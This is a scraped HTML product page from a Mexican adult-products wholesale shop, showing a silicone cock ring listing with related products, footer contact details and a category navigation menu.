data-srcset="https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/08/PD580912_6-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div>		</div><!-- .product-thumbnails -->
		</div><!-- .col -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	Fantasy C- Ringz Silicone Duo-Ring</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="411" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PD580912</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/" rel="tag">Anillos Para Pene</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/" rel="tag">Balas Vibradoras</a>, <a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/" rel="tag">Pipedream</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/" rel="tag">Vibradores</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/fantasy-c-ringz-silicone-duo-ring/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-16211 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-existencia product_cat-ovo  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/ovo-a2-rechargeable-ring-black/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2019/09/OVOA27488-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ovo A2 Rechargeable Ring Black" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2019/09/OVOA27488_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/ovo-a2-rechargeable-ring-black/">Ovo A2 Rechargeable Ring Black</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-26724 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-existencia product_cat-rockrings  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/rock-rings-hellfire-ll-2-pack/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/03/K0010B10PTCS-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rock Rings Hellfire Ll 2 Pack" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/rock-rings-hellfire-ll-2-pack/">Rock Rings Hellfire Ll 2 Pack</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-26728 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-existencia product_cat-rockrings last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/rock-rings-cocktagon-xxl-black/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/03/N005B1F172B1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rock Rings Cocktagon Xxl Black" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2020/03/WhatsApp-Image-2021-03-23-at-12.47.49-PM-1-200x220.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/rock-rings-cocktagon-xxl-black/">Rock Rings Cocktagon Xxl Black</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-12064 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-existencia product_cat-nass-toys first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/the-macho-endurance-purple/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2018/12/2516-2-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Macho Endurance Purple" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/the-macho-endurance-purple/">The Macho Endurance Purple</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-26729 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-existencia product_cat-rockrings  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/rock-rings-the-hellfire-l-black/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/03/N005B1F173B1-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rock Rings The Hellfire L Black" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2020/03/WhatsApp-Image-2021-03-23-at-12.25.35-PM-200x220.jpeg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/rock-rings-the-hellfire-l-black/">Rock Rings The Hellfire L Black</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-22421 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-balas-vibradoras product_cat-california-exotics product_cat-existencia  instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/basic-essentials-double-trouble-vibrating-support-system/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/01/SE-1739-12-2-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basic Essentials Double Trouble Vibrating Support System" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2020/01/SE-1739-12-2_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/basic-essentials-double-trouble-vibrating-support-system/">Basic Essentials Double Trouble Vibrating Support System</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-26723 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-existencia product_cat-rockrings last instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/rock-rings-the-hellfire-xl-black/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/03/F0098B10PTCS-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rock Rings The Hellfire Xl Black" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/rock-rings-the-hellfire-xl-black/">Rock Rings The Hellfire Xl Black</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
						
			
<div class="product-small col has-hover post-30005 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-california-exotics product_cat-existencia first instock featured purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/silicone-jack-rabbit-rings-purple/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2020/10/SE-1375-15-3-200x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Silicone Jack Rabbit Rings Purple" decoding="async" loading="lazy" /><img width="200" height="220" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2020/10/SE-1375-15-3_2-200x220.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vartamayoreo.mx/producto/silicone-jack-rabbit-rings-purple/">Silicone Jack Rabbit Rings Purple</a></p></div><div class="price-wrapper">
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->
			
			</div>

	</div><!-- .related-products-wrapper -->

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container --></div>
		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5731"><a href="#" class="nav-top-link">Lencería</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5732"><a href="#" class="nav-top-link">Vitrina</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-410"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
